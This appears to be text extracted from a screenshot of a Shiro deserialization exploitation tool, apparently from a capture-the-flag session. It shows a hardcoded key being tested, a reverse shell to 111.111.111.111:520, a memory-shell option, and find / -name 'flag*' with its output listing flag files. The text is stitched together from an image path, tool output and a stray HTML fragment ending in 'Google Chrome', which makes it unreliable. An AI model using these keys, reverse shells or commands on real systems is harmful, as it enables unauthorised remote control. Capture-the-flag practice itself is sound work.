 自定义key值： kPH+bIxk5D2deZiIxcaaaA== 开始自定义key检测 开始内置--key检测
快捷操作与内存马： Linux反弹Shell 111.111.111.111:520 -->
命令执行： find / -name "flag*" 执行
综合信息
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.31/tty/ttyS31/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.21/tty/ttyS21/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.9/tty/ttyS9/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.11/tty/ttyS11/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.7/tty/ttyS7/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.28/tty/ttyS28/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.18/tty/ttyS18/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.5/tty/ttyS5/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.26/tty/ttyS26/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/eth0/flags
/tmp/flag-{bmhe638d54a-1a93-4ed7-b2a1-57b781cdd458}
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
Google Chrome